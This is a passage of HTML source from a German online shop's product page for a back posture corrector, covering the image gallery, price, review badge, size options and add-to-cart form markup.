        <img src="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=246 246w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=493 493w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=600 600w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=713 713w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=823 823w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=990 990w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25406059184394__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=246 246w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=493 493w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=600 600w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=713 713w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=823 823w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=990 990w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21010030854296">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25406059184394__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--25406059184394__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25406059184394__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25406059184394__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25406059184394__main-37269837807882"
              data-media-position="1"
              data-alt="Geradehalter für perfekte Haltung des Rückens"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25406059184394__main"
                aria-describedby="Thumbnail-template--25406059184394__main-1
"
              >
                <img src="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=416" alt="Geradehalter für perfekte Haltung des Rückens" srcset="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=54 54w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=74 74w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=104 104w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=162 162w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=208 208w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=324 324w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25406059184394__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25406059184394__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25406059184394__main-38180451451146"
              data-media-position="2"
              data-alt="Geradehalter für perfekte Haltung des Rückens"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25406059184394__main"
                aria-describedby="Thumbnail-template--25406059184394__main-2
"
              >
                <img src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=416" alt="Geradehalter für perfekte Haltung des Rückens" srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=54 54w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=74 74w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=104 104w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=162 162w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=208 208w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=324 324w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25406059184394__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25406059184394__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25406059184394__main-38180451483914"
              data-media-position="3"
              data-alt="Geradehalter für perfekte Haltung des Rückens"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25406059184394__main"
                aria-describedby="Thumbnail-template--25406059184394__main-3
"
              >
                <img src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=416" alt="Geradehalter für perfekte Haltung des Rückens" srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=54 54w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=74 74w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=104 104w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=162 162w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=208 208w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=324 324w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25406059184394__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25406059184394__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25406059184394__main-21010030854296"
              data-media-position="4"
              data-alt="Geradehalter für perfekte Haltung des Rückens"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25406059184394__main"
                aria-describedby="Thumbnail-template--25406059184394__main-4
"
              >
                <img src="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=416" alt="Geradehalter für perfekte Haltung des Rückens" srcset="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=54 54w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=74 74w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=104 104w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=162 162w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=208 208w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=324 324w, //haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25406059184394__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--25406059184394__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--25406059184394__main"
        data-section="template--25406059184394__main"
        data-url="/products/ruckenboost-geradehalter"
        class="product__info-container main-product__info-container"
      ><div class="full-width-container">
    <div class="people-box">
        <div class="image-stack">
            <img width="35" height="35" class="people-image first-image" src="https://cdn.shopify.com/s/files/1/0505/8664/8728/files/SafePro_X_Testimonial.jpg?v=1749488976" alt="Social Proof">
            <img width="35" height="35" class="people-image second-image" src="https://cdn.shopify.com/s/files/1/0505/8664/8728/files/KneePro_HH_LP_testimonial_img_1.webp?v=1747993433" alt="Social Proof">
        </div>
        <div class="people-box-wrapper">
            <p><strong>Von Gesundheitsexperten empfohlen</strong> - von <strong>tausenden zufriedenen</strong> Kunden geliebt</p>
        </div>
    </div>
</div>

<style>
.full-width-container {
    background-color: #F2F8FC;
    padding: 2px 0;
    box-sizing: border-box;
}

.people-box {
    display: flex;
    align-items: center;
    gap: 10px;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.people-box-wrapper {
    font-size: 12px;
    line-height: 1.3;
    flex: 1;
}

.people-image {
    border-radius: 50%;
    object-fit: cover;
    width: 35px;
    height: 35px;
}

.image-stack {
    position: relative;
    width: 55px;
    height: 35px;
    flex-shrink: 0;
}

.first-image,
.second-image {
    position: absolute;
    top: 0;
}

.first-image {
    left: 0;
    z-index: 1;
}

.second-image {
    left: 18px;
    z-index: 2;
}

@media (max-width: 768px) {
    .full-width-container {
        width: 100vw;
        margin-left: 50%;
        transform: translateX(-50%);
        border-top: 1px solid #C9E9E9;
        border-bottom: 1px solid #C9E9E9;
    }
}
</style>
<div class="product__title"  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                <h1 class="h2">
                  Geradehalter für perfekte Haltung des Rückens
                </h1>
                <a href="/products/ruckenboost-geradehalter" class="product__title">
                  <h2 class="h1">
                    Geradehalter für perfekte Haltung des Rückens
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ATUdsZ1JydFJTQ3lhY__judge_me_reviews_preview_badge_GHE4PM" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6613378957464'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='325' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 325 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--25406059184394__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        24,90€
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            49,95€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-1 nowrap" style="--icon-size: 1.4em;">
        DU SPARST 50%
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25406059184394__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39578353827992">
                  
<input type="hidden" name="product-id" value="6613378957464" /><input type="hidden" name="section-id" value="template--25406059184394__main" /></form></div>
            <div class="blinking-dots">
  <svg class="green-circle" xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
    <circle cx="6" cy="6.5" r="6" fill="#137333"/>
  </svg>
  Auf Lager – <b>Sofort verfügbar.</b>
</div>


  <variant-selects
    id="variant-selects-template--25406059184394__main"
    class="no-js-hidden"
    data-section="template--25406059184394__main"
    data-url="/products/ruckenboost-geradehalter"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25406059184394__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25406059184394__main-0">
              
                <span id="custom-label-template--25406059184394__main-1">
                  
                  
                  Größe - XS-M (70-98cm Brustumfang)
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25406059184394__main-0"
                class="select__select"
                name="options[Größe]"
                form="product-form-template--25406059184394__main"
              >
                
<option
        value="XS-M (70-98cm Brustumfang)"
        
          selected="selected"
        
        class=""
      >
        XS-M (70-98cm Brustumfang)
      </option>
    
<option
        value="L-XXL (96-125cm Brustumfang)"
        
        class=""
      >
        L-XXL (96-125cm Brustumfang)
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39578353827992,"title":"XS-M (70-98cm Brustumfang)","option1":"XS-M (70-98cm Brustumfang)","option2":null,"option3":null,"sku":"posture_shoulder_Size_M","requires_shipping":true,"taxable":true,"featured_image":{"id":45452006261002,"product_id":6613378957464,"position":3,"created_at":"2023-12-27T11:32:50+01:00","updated_at":"2023-12-27T11:32:54+01:00","alt":null,"width":800,"height":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_20.jpg?v=1703673174","variant_ids":[39578353827992]},"available":true,"name":"Geradehalter für perfekte Haltung des Rückens - XS-M (70-98cm Brustumfang)","public_title":"XS-M (70-98cm Brustumfang)","options":["XS-M (70-98cm Brustumfang)"],"price":2490,"weight":0,"compare_at_price":4995,"inventory_management":null,"barcode":"10702571762932","featured_media":{"alt":null,"id":38180451483914,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_20.jpg?v=1703673174"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39578353860760,"title":"L-XXL (96-125cm Brustumfang)","option1":"L-XXL (96-125cm Brustumfang)","option2":null,"option3":null,"sku":"posture_shoulder_Size_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":45452006097162,"product_id":6613378957464,"position":2,"created_at":"2023-12-27T11:32:50+01:00","updated_at":"2023-12-27T11:32:54+01:00","alt":null,"width":800,"height":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_19.jpg?v=1703673174","variant_ids":[39578353860760]},"available":true,"name":"Geradehalter für perfekte Haltung des Rückens - L-XXL (96-125cm Brustumfang)","public_title":"L-XXL (96-125cm Brustumfang)","options":["L-XXL (96-125cm Brustumfang)"],"price":2490,"weight":0,"compare_at_price":4995,"inventory_management":null,"barcode":"10702571762932","featured_media":{"alt":null,"id":38180451451146,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_19.jpg?v=1703673174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25406059184394__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25406059184394__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25406059184394__main"
        class="select__select"
        form="product-form-template--25406059184394__main"
      ><option
            
              selected="selected"
            
            
            value="39578353827992"
          >XS-M (70-98cm Brustumfang) - 24,90€</option><option
            
            
            value="39578353860760"
          >L-XXL (96-125cm Brustumfang) - 24,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25406059184394__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25406059184394__main">
                      Anzahl
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> im Warenkorb)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25406059184394__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Verringere die Menge für Geradehalter für perfekte Haltung des Rückens</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25406059184394__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25406059184394__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Erhöhe die Menge für Geradehalter für perfekte Haltung des Rückens</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25406059184394__main,
  #SectionAtcBtn-template--25406059184394__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--25406059184394__main"
      class="product-form main-product-form"
      data-section="template--25406059184394__main"
      data-options="Größe"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25406059184394__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25406059184394__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39578353827992"
          class="product-variant-id"
          
        >
